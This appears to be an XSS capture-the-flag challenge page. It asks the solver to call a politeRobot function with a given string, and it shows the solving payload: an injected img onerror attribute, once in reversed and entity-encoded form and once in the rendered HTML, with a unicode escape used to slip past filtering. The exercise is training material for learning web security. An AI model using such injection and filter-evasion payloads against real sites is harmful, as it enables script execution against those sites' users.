 Challenge: call the politeRobot function with argument XNY7CWWKx1Pd (string) by exploiting the XSS vulnerability.
);93#&dP1xKWWC79500u\NX;93#&(toboRetilop"=rorrenono "/
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<img src="/"onerror="politeRobot(&#39;XN\u00597CWWKx1Pd&#39;)" />
</body>
</html>